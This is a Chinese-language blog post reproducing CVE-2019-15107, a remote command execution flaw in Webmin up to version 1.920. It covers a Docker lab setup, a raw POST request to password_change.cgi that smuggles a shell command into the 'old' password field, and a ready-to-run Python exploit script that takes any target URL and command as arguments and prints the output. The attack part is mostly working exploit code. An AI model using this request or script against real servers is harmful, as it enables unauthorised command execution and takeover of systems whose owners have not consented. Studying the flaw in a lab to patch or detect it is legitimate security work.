Webmin代码执行漏洞复现
0x00 前言
之前由于hw,没得时间分析。这个webmin相信大家很多次都在内网扫到过。也是内网拿机器得分的一环。
0x01影响版本
Webmin<=1.920
0x02 环境搭建
建议大家以后用docker部署漏洞环境
docker search webmin
docker pull piersonjarvis/webmin-samba
docker run -d -p 10000:80 piersonjarvis/webmin-samba

访问127.0.0.1:10000

使用账号密码:root/webmin登录到后台
开启密码重置功能:
Webmin--Webmin confuration—Authentication

然后点击重启webmin。
0x03 漏洞利用

构造如下POST包请求:
POST /password_change.cgi HTTP/1.1 Host: 127.0.0.1:10000 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Accept-Encoding: gzip, deflate Accept: */* Connection: close Accept-Language: en Cookie: redirect=1; testing=1; sid=x; sessiontest=1 Referer: http://127.0.0.1:10000/password_change.cgi/session_login.cgi Content-Type: application/x-www-form-urlencoded Content-Length: 55 cache-control: no-cache user=rootxx&pam=&expired=2&old=id&new1=test2&new2=test2
执行命令结果如下:
python利用脚本如下:
#coding:utf-8 import requests import re import sys from requests.packages.urllib3.exceptions import InsecureRequestWarning # 禁用安全请求警告 requests.packages.urllib3.disable_warnings(InsecureRequestWarning) def exploit(url, shell): urls = url + "/password_change.cgi" headers = { 'Accept-Encoding': "gzip, deflate", 'Accept': "*/*", 'Accept-Language': "en", 'User-Agent': "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)", 'Connection': "close", 'Cookie': "redirect=1; testing=1; sid=x; sessiontest=1", 'Referer': "{}/session_login.cgi".format(urls), 'Content-Type': "application/x-www-form-urlencoded", 'Content-Length': "60", 'cache-control': "no-cache" } # proxies = { # "http": "http://127.0.0.1:8080" # } # don't need | payload="user=rootxx&pam=&expired=2&old={}&new1=test2&new2=test2".format(shell) r = requests.post(url=urls, headers=headers, data=payload, verify=False) #print(r.text) if r.status_code ==200 and "The current password is " in r.text : rs = re.compile(r"<center><h3>Failed to change password : The current password is incorrect(.*)</h3></center>",flags=re.DOTALL) result = rs.findall(r.text) #print(result) print ("Execute result:" + result[0]) else: print ("No CVE-2019-15107!") if __name__ == "__main__": url = sys.argv[1] shell = sys.argv[2] exploit(url, shell)




